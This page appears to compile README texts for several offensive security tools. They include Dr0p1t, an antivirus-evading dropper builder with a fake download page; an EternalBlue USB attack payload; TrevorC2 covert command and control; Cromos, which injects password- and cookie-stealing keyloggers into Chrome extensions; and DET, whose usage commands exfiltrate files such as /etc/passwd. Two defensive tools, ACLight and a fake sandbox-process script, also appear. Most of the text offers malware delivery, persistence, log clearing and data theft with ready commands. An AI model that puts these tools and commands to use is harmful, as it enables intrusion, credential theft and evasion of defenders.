Termux ID: PowerShell -->

Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

Features
+ Generated executable properties:
  • The executable size is smaller compared to other droppers generated the same way.
  • Download executable on target system and execute it silently..
  • Self destruct function so that the dropper will kill and delete itself after finishing it work
  • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
  • Clear event log after finishing.
+ Framework properties:
+ Modules:
  • Find and kill antivirus before running the malware.
  • The ability to disable UAC.
  • The ability to run your malware as admin.
  • Full spoof by spoofing the file icon and extension to any thing you want.
  • ZIP files support so now you can compress your executable to zip file before uploading.
  • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
+Persistence modules:
  • Adding executable after downloading it to startup.
  • Adding executable after downloading it to task scheduler ( UAC not matters ).
  • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

Screenshots

On Windows


On Linux (Kali linux)


On OSX
Still not fully tested! Need some contributors and testers

Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-a Add your link to powershell user profile (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--runas Bypass UAC and run your malware as admin
--spoof Spoof the final file to an extension you choose.
--zip Tell Dr0p1t that the malware in the link is compressed as zip
--upx Use UPX to compress the final file.
--nouac Try to disable UAC on victim device
-i Use icon to the final file. Check icons folder.
--noclearevent Tell the framework to not clear the event logs on target machine after finish.
--nocompile Tell the framework to not compile the final file.
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

Prerequisites
  • Python 2 or Python 3.
The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

Needed dependencies for Linux
  • apt
  • Others will be installed from install.sh file
Note : You must have root access

Needed dependencies for windows
  • pip
  • Modules in windows_requirements.txt

Installation
There's a list here for all official videos for installing and using Dr0p1t Playlist
  • On Linux
git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
chmod 777 -R Dr0p1t-Framework
cd Dr0p1t-Framework
sudo chmod +x install.sh
./install.sh
python Dr0p1t.py
  • On Windows (After downloading ZIP and upzip it)
cd Dr0p1t-Framework-master
python -m pip install -r windows_requirements.txt
python Dr0p1t.py
Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

Tested on:
  • Kali Linux Rolling
  • Ubuntu 14.04-16.04 LTS
  • Windows 10/8.1/8

Work with Dr0p1t-Server
Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

Prerequisites
  • Stable internet connection.
  • Port 5000 not used and firewall configured to not block connection from it

Installation & run server
On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
python -m pip install -r server_requirements.txt
Now let's run our server script :
python Dr0p1t_Server.py
After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

Server screenshots


Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks


Excalibur is an Eternalblue exploit based "Powershell" for the Bashbunny project. It's purpose is to reflect on how a "simple" USB drive can execute the 7 cyber kill chain. Excalibur may be used only for demostrations purposes only, and the developers are not responsible to any misuse or illeagal usage.

What does it do?
When Excalibur gets connected to the machine, it will run the following:
  1. Trys to bypass UAC, or just get administrative rights
  2. Gets interface info (IP addresses) and build a network map inside a TXT file.
  3. Scans port 445 for the known "MS10-17" ("EternalBlue") vulnerability in every segment found.
  4. Exploits every machine and drop a shell to a remote machine.

How to?
Follow the steps here to compile a shellcode: https://github.com/vivami/MS17-010
  1. Copy payload.txt to the switch folder.
  2. Copy the "eternablblue_exploit7.py" and compile it using Pyinstaller:
  • "pip install pyinstaller"
  • "pipinstaller --onefile eternablblue_exploit7.py"
  1. Add your shellcode and the compiled exploiter into "a.zip" and copy it to the "loot" folder".
  • a.zip needs to contain a compiled, standalone eternalblue exploiter from "vivami's" repo and the shellcode.
  1. Copy the powershell script to (p_v2.ps1) to the loot folder.

TODO
  1. Add persistency in terms of add a new user account, and persistent shell.
  2. Exploit other machines and applications in the network, with the credentials added in the persistency step.
  3. Exfiltrate sensitive data from the network, outside.
  4. Bug fixes, and exploits stabilizations.

Notes
Excalibur is still in Beta, bugs are iminent.


Excalibur - An Eternalblue exploit payload based Powershell

This small script will simulate fake processes of analysis, sandbox and/or VM software that some malware will try to avoid. You can download the original script (made by @x0rz ) in the orig directory.

You can also download my slightly optimized script in the main directory. The file is named fsp.ps1.

Script-Features
  • Some (good) spyware will stop spying on you as long as the processes run, which are created by this script.
  • Requirements: Powershell (preinstalled on Win 7 and newer)
  • Runs on every Windows since Vista
  • Tiny size
  • No CPU load
  • Easy to use
  • No network connection required

Installer-Features
  • Automatically install the script to your autostart directory
  • Extremely easy to install
  • Uninstaller to purge all files
  • NO requirements
  • Tiny size
  • Offline package
  • Automatic updater included - only if you want!

Usage:
Open the command line and paste this command (don't forget to adjust the path!):
Powershell -executionpolicy remotesigned -File "Your\Path\fsp.ps1"
After pressing ENTER you will be asked to either start or stop all processes.

Autostart
If you execute the powershell script with the above command, you will have to rerun it after every login or startup. In order to autostart the script I made an easy-to-use installer.
  • Download the fsp-installer.bat file from the release section.
  • Double-click it.
  • Now you will see this cmd window:

  • Choose "i" to start the installer.
  • Now enter "y" to start installing or "n" to abort.
  • If you entered "y" this image will now pop up:

  • Enter "y" to install the auto-updater or "n" to not install it (it'll work anyways, but it is recommended to install the updater).
You can now close the window or press any key to close it. The (un)installation is complete.

Uninstall
If you no longer want this program on your computer, you'll need the fsp-installer.bat file again. Run it and chose "u" to start the uninstallation process. Then enter "y" if you are ready to uninstall it.


If the process was successful, you'll see a confirmation screen.

Successfully tested on the following Windows versions:
  • Win 10 Professional
  • Win 8.1 Home
  • Win 7 Professional


Fake Sandbox Processes (FSP) - Tool to simulate fake processes of analysis sandbox/VM software


TrevorC2 is a client/server model for masking command and control through a normally browsable website. Detection becomes much harder as time intervals are different and does not use POST requests for data exfil.

There are two components to TrevorC2 - the client and the server. The client can be configured to be used with anything. In this example it's coded in Python but can easily be ported to C#, PowerShell, or whatever you want. Currently the trevorc2_client.py supports Windows, MacOS, and Linux. You can always byte compile the Windows one to get an executable, but preference would be to use Windows without having to drop an executable as a stager.

The way that the server works is by tucking away a parameter thats right before the parameter. This is completely configurable, and it's recommended you configure everything to be unique in order to evade detection. Here is the workflow:
1. trevor2_server.py - edit the file first, and customize, what website you want to clone, etc. The server will clone a website of your choosing and stand up a server. This server is browsable by anyone and looks like a legitimate website. Contained within the source is parameter that (again is configurable), which contains the instructions for the client. Once a client connects, it searches for that parameter, then uses it to execute commands.
2. trevor2_client.py - all you need in any configurable option is the ability to call out to a website, parse some basic data, and then execute a command and then put the results in a base64 encoded query string parameter to the site. That's it, not hard.

Installation
pip install -r requirements.txt

Usage
First edit the trevor2_server.py - change the configuration options and site to clone.
python trevor2_server.py

Next, edit the trevor2_client.py - change the configuration and system you want it to communicate back to.
python trevor2_client.py


TrevorC2 - Command and Control via Legitimate Behavior over HTTP


Cromos is a tool for downloading legitimate extensions of the Chrome Web Store and inject codes in the background of the application and more cromos create executable files to force installation via PowerShell for example, and also upload files to dropbox to host the malicious files.
  • Download extension
  • Injections
  • Upload files on dropbox
  • Windows infection

Group Policy Object (GPO)
Chrome allows you to add extensions using Windows Group Policy Object (GPO) if you need to force installation on multiple machines just follow the steps in the Chrome Deployment Guide then modify the original extension with few modifications you can publish your extension in the Chrome Web Store requires to pay $5.

Support
If you chose to generate a batch file to force installation the script in powershell that will be downloaded is compatible Windows, 7, 8 10 with versions of powershell >= 3.0

Demo
This is a demonstration of the tool at work in this examples I'm downloading a famous Google extension called G Suite Training on Google Chrome Web Store and injecting a keylogger module.

Installation
$ cd $HOME/
$ git clone https://github.com/fbctf/cromos
$ sudo chmod -R 777 cromos/
$ cd cromos && python setup.py

Usage

Downloading the extension
Usage: python cromos.py --extension {id}

Downloading the extension and loading module
Usage: python cromos.py --extension {id} --load {currency/keylogger}

Build a batch file and upload the files in dropbox
Usage: python cromos.py --extension {id} --build {bat} --token {dropboxToken}

Modules
You can also inject some predefined modules in the background as keylogger, virtual currency.
Module Description
modules/keylogger This module captures all the passwords you type in an infected browser over https or not. All you need is to have a php server for example to receive the requests get the parameters are email, password, cookies and userAgent.
modules/currency This module allows you to mine virtual coins using the coinhive API, you just need to have an account.


Cromos - Download and Inject code into Google Chrome extensions

PowerSAP is a simple powershell re-implementation of popular & effective techniques of all public tools such as Bizploit, Metasploit auxiliary modules, or python scripts available on the Internet. This re-implementation does not contain any new or undisclosed vulnerability.
PowerSAP allows to reach SAP RFC with .Net connector 'NCo'.

What is this repository for?

Examples
  • Test your .Net Connector 'NCo':
PS C:\PowerSAP\Standalone> .\Get-NCoVersion.ps1
NCo Version: 3.0.13.0 Patch Level: 525 SAP Release: 720
  • How to run testis:
Invoke PS scripts in the Standalone folder.

Screenshots

Simple bruteforce attack on SAP RFC


READ_TABLE RFC function module call through SOAP request


PowerSAP - Powershell SAP Assessment Tool


ACLight is a tool for discovering privileged accounts through advanced ACLs (Access Lists) analysis. It includes the discovery of Shadow Admins in the scanned network.
The tool queries the Active Directory (AD) for its objects' ACLs and then filters and analyzes the sensitive permissions of each one. The result is a list of domain privileged accounts in the network (from the advanced ACLs perspective of the AD). You can run the scan with just any regular user (could be non-privileged user) and it automatically scans all the domains of the scanned network forest.
Just run it and check the result.
You should take care of all the privileged accounts that the tool discovers for you. Especially - take care of the Shadow Admins - those are accounts with direct sensitive ACLs assignments (not through membership in other known privileged groups).

Usage:
Option 1:
  • Double click on "Execute-ACLight.bat".
Option 2:
  • Open PowerShell (with -ExecutionPolicy Bypass)
  • Go to "ACLight" main folder
  • “Import-Module '.\ACLight.psm1'”
  • “Start-ACLsAnalysis”

Reading the results files:
  1. First check the - "Accounts with extra permissions.txt" file - It's straight-forward & important list of the privileged accounts that were discovered in the scanned network.
  2. "All entities with extra permissions.txt" - The file lists all the privileged entities that were discovered, it will include not only the user accounts but also other “empty” entities like empty groups or old accounts.
  3. "Privileged Accounts Permissions - Final Report.csv" - This is the final summary report - in this file you will find what are the exact sensitive permissions each account has.
  4. "Privileged Accounts Permissions - Irregular Accounts.csv" - Similar to the final report with only the privileged accounts that have direct assignment of ACL permissions (not through their group membership).
  5. "[Domain name] - Full Output.csv" - Raw ACLs output for each scanned domain.

Scalability - scanning very large networks or networks with multiple trusted domains:
The tool by default will scan automatically all the domains in the target scanned AD forest.
If you want to scan a specific domain and not the others - you can just close those domains’ pop-up windows when they show up and continue regularly.
If you are scanning very large network (e.g. 50,000+ users in one domain) and encounter memory limitations during the scan - there are some tips you can check in the “issue” page.

References:
The tool uses functions from the open source project PowerView by Will Schroeder (@harmj0y) - a great project.
For more comments and questions, you can contact Asaf Hecht (@Hechtov) and CyberArk Labs.


ACLight - PowerShell Script for Advanced Discovery of Privileged Accounts (includes Shadow Admins)


DET (is provided AS IS), is a proof of concept to perform Data Exfiltration using either single or multiple channel(s) at the same time.
This is a Proof of Concept aimed at identifying possible DLP failures. This should never be used to exfiltrate sensitive/live data (say on an assessment)
The idea was to create a generic toolkit to plug any kind of protocol/service to test implmented Network Monitoring and Data Leakage Prevention (DLP) solutions configuration, against different data exfiltration techniques.

Slides
DET has been presented at BSides Ljubljana on the 9th of March 2016 and the slides will be available here. Slides are available here.

Example usage (ICMP plugin)

Server-side:

Client-side:

Usage while combining two channels (Gmail/Twitter)

Server-side:

Client-side:

Installation
Clone the repo:
git clone https://github.com/sensepost/DET.git
Then:
pip install -r requirements.txt --user

Configuration
In order to use DET, you will need to configure it and add your proper settings (eg. SMTP/IMAP, AES256 encryption passphrase and so on). A configuration example file has been provided and is called: config-sample.json
{
"plugins": {
"http": {
"target": "192.168.1.101",
"port": 8080
},
"google_docs": {
"target": "192.168.1.101",
"port": 8080,
},
"dns": {
"key": "google.com",
"target": "192.168.1.101",
"port": 53
},
"gmail": {
"username": "dataexfil@gmail.com",
"password": "ReallyStrongPassword",
"server": "smtp.gmail.com",
"port": 587
},
"tcp": {
"target": "192.168.1.101",
"port": 6969
},
"udp": {
"target": "192.168.1.101",
"port": 6969
},
"twitter": {
"username": "PaulWebSec",
"CONSUMER_TOKEN": "XXXXXXXXX",
"CONSUMER_SECRET": "XXXXXXXXX",
"ACCESS_TOKEN": "XXXXXXXXX",
"ACCESS_TOKEN_SECRET": "XXXXXXXXX"
},
"icmp": {
"target": "192.168.1.101"
}
},
"AES_KEY": "THISISACRAZYKEY",
"sleep_time": 10
}

Usage

Help usage
python det.py -h
usage: det.py [-h] [-c CONFIG] [-f FILE] [-d FOLDER] [-p PLUGIN] [-e EXCLUDE]
[-L]

Data Exfiltration Toolkit (SensePost)

optional arguments:
-h, --help show this help message and exit
-c CONFIG Configuration file (eg. '-c ./config-sample.json')
-f FILE File to exfiltrate (eg. '-f /etc/passwd')
-d FOLDER Folder to exfiltrate (eg. '-d /etc/')
-p PLUGIN Plugins to use (eg. '-p dns,twitter')
-e EXCLUDE Plugins to exclude (eg. '-e gmail,icmp')
-L Server mode

Server-side:
To load every plugin:
python det.py -L -c ./config.json
To load only twitter and gmail modules:
python det.py -L -c ./config.json -p twitter,gmail
To load every plugin and exclude DNS:
python det.py -L -c ./config.json -e dns

Client-side:
To load every plugin:
python det.py -c ./config.json -f /etc/passwd
To load only twitter and gmail modules:
python det.py -c ./config.json -p twitter,gmail -f /etc/passwd
To load every plugin and exclude DNS:
python det.py -c ./config.json -e dns -f /etc/passwd
And in PowerShell (HTTP module):
PS C:\Users\user01\Desktop>
PS C:\Users\user01\Desktop> . .\http_exfil.ps1
PS C:\Users\user01\Desktop> HTTP-exfil 'C:\path\to\file.exe'

Modules
So far, DET supports multiple protocols, listed here:
  • HTTP(S)
  • ICMP
  • DNS
  • SMTP/IMAP (eg. Gmail)
  • Raw TCP
  • PowerShell implementation (HTTP, DNS, ICMP, SMTP (used with Gmail))
And other "services":
  • Google Docs (Unauthenticated)
  • Twitter (Direct Messages)

Experimental modules
So far, I am busy implementing new modules which are almost ready to ship, including:
  • Skype (95% done)
  • Tor (80% done)
  • Github (30/40% done)

Roadmap

References
Some pretty cool references/credits to people I got inspired by with their project:

DET - (extensible) Data Exfiltration Toolkit